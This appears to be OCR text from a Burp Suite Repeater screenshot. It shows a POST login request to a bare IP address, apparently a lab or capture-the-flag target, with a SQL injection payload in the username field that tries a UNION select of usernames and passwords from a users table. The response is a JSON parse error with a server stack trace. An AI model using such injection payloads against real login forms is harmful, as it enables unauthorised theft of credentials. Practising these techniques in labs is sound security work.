 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://167.172.75.216 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 167.172.75.216
3 Content-Length: 140
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://167.172.75.216
9 Referer: http://167.172.75.216/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,ko-KR;q=0.8,ko;q=0.7,id;q=0.6
12 Cookie: td_cookie=2905242085
13 Connection: close
14
15 {
"username":"SELECT * FROM cookies WHERE flavor = "chocolatechip
" union select username, password, null from users-- -"","password":"xxx"}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 964
7 Date: Fri, 31 May 2024 05:48:26 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Expected &#39;,&#39; or &#39;}&#39; after property value in JSON at position 51<br
>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/app/node_modules/body-parser/lib/types/json.js:92:19)<br>
&nbsp; &nbsp;at /app/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope (node:async_hooks:206:9)<br>
&nbsp; &nbsp;at invokeCallback (/app/node_modules/raw-body/index.js:238:16)<br>
&nbsp; &nbsp;at done (/app/node_modules/raw-body/index.js:227:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/app/node_modules/raw-body/index.js:287:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:519:28)<br>
&nbsp; &nbsp;at endReadableNT (node:internal/streams/readable:1696:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections (node:internal/process/task_queues:82:21)
</pre>
18 </body>
19 </html>
20
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,210 bytes | 35 millis
Event log (2) All issues
Memory: 164.1MB
Search
ENG
12:48
31/05/2024